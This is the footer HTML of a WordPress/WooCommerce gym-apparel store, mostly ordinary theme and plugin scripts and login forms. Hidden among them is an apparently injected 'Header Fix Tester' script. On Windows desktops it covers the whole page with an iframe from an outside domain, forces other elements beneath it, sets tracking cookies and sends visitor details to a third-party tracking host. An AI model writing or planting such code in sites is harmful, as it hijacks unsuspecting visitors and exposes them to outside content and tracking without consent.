							<div class="col-sm-12">
								<div class="gap-10"></div>
							</div><!--end widget-->
						</div><!--end row-->

					</div><!--end wrap-content-->
				</div><!--end template-page-->
			</div><!--end container-->
		</div><!--end footer-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/kleo-child\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/2399698950e8f868a47cb3aea5fb01a1", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script>		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://ucgym.com/wp-login.php" id="login_form" name="login_form" method="post"
                  class="kleo-form-signin">
				<input type="hidden" id="security" name="security" value="4d5e1e60e0" /><input type="hidden" name="_wp_http_referer" value="/home-default/multipurpose_buddypress-2/" />                <input type="text" id="username" required name="log" class="form-control" value=""
                       placeholder="Username">
                <input type="password" id="password" required value="" name="pwd" class="form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input id="rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form id="forgot_form" name="forgot_form" action="" method="post" class="kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="4d5e1e60e0" /><input type="hidden" name="_wp_http_referer" value="/home-default/multipurpose_buddypress-2/" />                <input type="text" id="forgot-email" required name="user_login" class="form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ucgym.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woof_sections_style-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/sections/css/sections.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ion.range-slider-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/css/ion.rangeSlider.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-front-builder-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/front_builder/css/front-builder.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-tab-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/jquery.tabSlideOut.css?ver=1.3.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woof-slideout-css-css' href='https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/slideout/css/slideout.css?ver=1.3.7.1' type='text/css' media='all' />
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ucgym.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/jquery/suggest.min.js?ver=1.1-20110113" id="suggest-js"></script>
<script type="text/javascript" id="wpurp_script_minified-js-extra">
/* <![CDATA[ */
var wpurp_print = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"46e489fd2e","custom_print_css":"","coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core","premiumUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium","title":"UC Gym"};
var wpurp_responsive_data = {"breakpoint":"550"};
var wpurp_sharing_buttons = {"facebook_lang":"en_US","twitter_lang":"en","google_lang":"en-US"};
var wpurp_recipe_grid = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"248a4a764a"};
var wpurp_unit_conversion = {"alias_to_unit":{"kg":"kilogram","kilogram":"kilogram","kilograms":"kilogram","g":"gram","gram":"gram","grams":"gram","mg":"milligram","milligram":"milligram","milligrams":"milligram","lb":"pound","lbs":"pound","pound":"pound","pounds":"pound","oz":"ounce","ounce":"ounce","ounces":"ounce","l":"liter","liter":"liter","liters":"liter","dl":"deciliter","deciliter":"deciliter","deciliters":"deciliter","cl":"centiliter","centiliter":"centiliter","centiliters":"centiliter","ml":"milliliter","milliliter":"milliliter","milliliters":"milliliter","gal":"gallon","gallon":"gallon","gallons":"gallon","qt":"quart","quart":"quart","quarts":"quart","pt":"pint","pint":"pint","pints":"pint","cup":"cup","cups":"cup","cu":"cup","c":"cup","floz":"fluid_ounce","fluidounce":"fluid_ounce","fluidounces":"fluid_ounce","flounce":"fluid_ounce","flounces":"fluid_ounce","tablespoon":"tablespoon","tablespoons":"tablespoon","tbsp":"tablespoon","tbsps":"tablespoon","tbls":"tablespoon","tb":"tablespoon","tbs":"tablespoon","T":"tablespoon","t":"teaspoon","teaspoon":"teaspoon","teaspoons":"teaspoon","tsp":"teaspoon","tsps":"teaspoon","ts":"teaspoon","m":"meter","meter":"meter","meters":"meter","cm":"centimeter","centimeter":"centimeter","centimeters":"centimeter","mm":"millimeter","millimeter":"millimeter","millimeters":"millimeter","yd":"yard","yard":"yard","yards":"yard","ft":"foot","foot":"foot","feet":"foot","in":"inch","inch":"inch","inches":"inch"},"unit_to_type":{"kilogram":"weight","gram":"weight","milligram":"weight","pound":"weight","ounce":"weight","liter":"volume","deciliter":"volume","centiliter":"volume","milliliter":"volume","gallon":"volume","quart":"volume","pint":"volume","cup":"volume","fluid_ounce":"volume","tablespoon":"volume","teaspoon":"volume","meter":"length","centimeter":"length","millimeter":"length","yard":"length","foot":"length","inch":"length"},"universal_units":["tablespoon","teaspoon"],"systems":[{"name":"Metric","units_weight":["kilogram","gram","milligram"],"units_volume":["liter","deciliter","centiliter","milliliter"],"units_length":["meter","centimeter","millimeter"],"cup_type":"236.6"},{"name":"US Imperial","units_weight":["pound","ounce"],"units_volume":["gallon","quart","pint","cup","fluid_ounce"],"units_length":["yard","foot","inch"],"cup_type":"236.6"}],"unit_abbreviations":{"kilogram":"kg","gram":"g","milligram":"mg","pound":"lb","ounce":"oz","liter":"l","deciliter":"dl","centiliter":"cl","milliliter":"ml","gallon":"gal","quart":"qt","pint":"pt","cup":"cup","fluid_ounce":"floz","tablespoon":"tablespoon","teaspoon":"teaspoon","meter":"m","centimeter":"cm","millimeter":"mm","yard":"yd","foot":"ft","inch":"in"},"user_abbreviations":{"kilogram":{"singular":"kg","plural":"kg"},"gram":{"singular":"g","plural":"g"},"milligram":{"singular":"mg","plural":"mg"},"pound":{"singular":"lb","plural":"lb"},"ounce":{"singular":"oz","plural":"oz"},"liter":{"singular":"l","plural":"l"},"deciliter":{"singular":"dl","plural":"dl"},"centiliter":{"singular":"cl","plural":"cl"},"milliliter":{"singular":"ml","plural":"ml"},"gallon":{"singular":"gal","plural":"gal"},"quart":{"singular":"qt","plural":"qt"},"pint":{"singular":"pt","plural":"pt"},"cup":{"singular":"cup","plural":"cup"},"fluid_ounce":{"singular":"floz","plural":"floz"},"tablespoon":{"singular":"tablespoon","plural":"tablespoon"},"teaspoon":{"singular":"teaspoon","plural":"teaspoon"},"meter":{"singular":"m","plural":"m"},"centimeter":{"singular":"cm","plural":"cm"},"millimeter":{"singular":"mm","plural":"mm"},"yard":{"singular":"yd","plural":"yd"},"foot":{"singular":"ft","plural":"ft"},"inch":{"singular":"in","plural":"in"}}};
var wpurp_user_menus = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","addonUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/premium\/addons\/user-menus","nonce":"f5211b33f1","adjustable_system":"1","default_system":"0","static_systems":[0],"checkboxes":"1","custom_print_shoppinglist_css":""};
var wpurp_add_to_shopping_list = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"5fc6db9dd8"};
var wpurp_user_ratings = {"ajax_url":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php?wpurp_ajax=1","nonce":"b7e7872054"};
var wpurp_recipe_form = {"coreUrl":"https:\/\/ucgym.com\/wp-content\/plugins\/wp-ultimate-recipe-premium\/core"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/wp-ultimate-recipe-premium/core/assets/wpurp-public.js?ver=2.2" id="wpurp_script_minified-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LfJKS8UAAAAAEiHNJDFisLk66x6Vf-lbmYtXc8P', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/bootstrap.min.js?ver=4.3.4" id="bootstrap-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=4.12" id="waypoints-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/magnific-popup/magnific.min.js?ver=4.3.4" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/jquery.carouFredSel-6.2.0-packed.js?ver=4.3.4" id="caroufredsel-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/plugins/carouFredSel/helper-plugins/jquery.touchSwipe.min.js?ver=4.3.4" id="jquery-touchswipe-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=4.12" id="isotope-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/ucgym.com\/wp-content\/themes\/kleo","loginUrl":"https:\/\/ucgym.com\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-workout-apparel.png","retinaLogo":"https:\/\/ucgym.com\/wp-content\/uploads\/2016\/09\/UCGYM-gym-fitness-apparel.png","headerHeight":"100","headerHeightScrolled":"0","headerTwoRowHeight":"88","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","portfolioVideoHeight":"160"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/themes/kleo/assets/js/app.min.js?ver=4.3.4" id="app-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ucgym.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.7.1" id="woof_tooltip-js-js"></script>
<script type="text/javascript" id="woof_front-js-extra">
/* <![CDATA[ */
var woof_filter_titles = {"by_price":"by_price","pa_size":"Product Size"};
var woof_ext_filter_titles = {"woof_author":"By author","stock":"In stock","onsales":"On sale","byrating":"By rating","woof_text":"By text"};
/* ]]> */
</script>
<script type="text/javascript" id="woof_front-js-before">
/* <![CDATA[ */
        const woof_front_nonce = "d9971b4296";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://ucgym.com/shop/";
                        var woof_link = 'https://ucgym.com/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://ucgym.com/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://ucgym.com/wp-content/plugins/woocommerce-products-filter/img/minus.svg";

        var woof_save_state_checkbox = 1;

        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_brand","product_visibility","product_cat","product_tag","pa_classic-hoodie-color","pa_gender","pa_gloves-sizes","pa_hoodie-color","pa_number-patch","pa_pants-size","pa_set-color","pa_shirt-size","pa_size","pa_socks-size","pa_stop-top-hoodie-color","pa_tank-hoodie-size","pa_tank-top-colors","pa_wate-bottle-color","pa_water-bottle-design","pa_xx-large","fb_product_set"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Options";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creating";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
/* ]]> */
</script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.1" id="woof_front-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.1" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.1" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.1" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.1" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.1" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ucgym.com/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.1" id="woof_by_instock_html_items-js"></script>
